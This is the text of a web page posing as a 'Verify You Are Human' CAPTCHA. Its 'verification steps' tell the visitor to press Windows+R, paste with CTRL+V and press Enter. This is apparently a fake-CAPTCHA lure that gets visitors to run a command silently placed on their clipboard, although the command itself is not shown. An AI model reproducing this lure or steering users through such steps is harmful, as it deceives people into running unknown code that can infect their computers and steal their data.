 Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
1.
2.
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter